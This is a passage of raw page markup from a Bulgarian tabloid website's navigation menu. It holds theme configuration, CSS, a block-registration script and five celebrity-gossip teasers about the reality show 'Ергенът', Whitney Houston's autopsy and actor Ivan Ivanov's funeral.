WxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_897","tdc_css_class_style":"tdi_71_897_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_897"}';
block_tdi_71_897.td_column_number = "3";
block_tdi_71_897.block_type = "tdb_header_mega_menu";
block_tdi_71_897.post_count = "5";
block_tdi_71_897.found_posts = "3272";
block_tdi_71_897.header_color = "";
block_tdi_71_897.ajax_pagination_infinite_stop = "";
block_tdi_71_897.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_897);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_897 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_897" data-td_block_id="tdi_71_897"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_897" data-td_block_id="tdi_71_897"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_9c6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_9c6" >
<style>
/* custom css */
.tdi_72_9c6 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_9c6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_9c6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_9c6 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_9c6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_9c6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_9c6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_9c6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_9c6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_9c6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_9c6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_9c6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_9c6 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_9c6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_9c6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_9c6 .td-module-meta-info,
				.ie11 .tdi_72_9c6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_9c6 .td-post-vid-time{
					display: block;
				}.tdi_72_9c6 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_9c6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_9c6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_9c6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_9c6 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_9c6 .entry-review-stars{
					display: inline-block;
				}.tdi_72_9c6 .td-icon-star,
                .tdi_72_9c6 .td-icon-star-empty,
                .tdi_72_9c6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_9c6 .td-module-comments{
					display: none;
				}.tdi_72_9c6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_9c6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_9c6 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_9c6 .td-post-category:hover{
					color: #000000;
				}.tdi_72_9c6 .td-module-title a{
					color: #051d2d;
				}.tdi_72_9c6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_9c6 .td-post-author-name a{
					color: #666666;
				}.tdi_72_9c6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_9c6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_9c6 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_9c6 .td-editor-date,
				.tdi_72_9c6 .td-editor-date .td-post-author-name,
				.tdi_72_9c6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_9c6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_9c6 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_9c6 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_9c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_9c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_9c6 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_9c6 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_9c6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_9c6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_9c6 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_9c6 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_9c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_9c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_9c6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_9c6 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_9c6 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_9c6 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_9c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_9c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_9c6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_9c6 = new tdBlock();
block_tdi_72_9c6.id = "tdi_72_9c6";
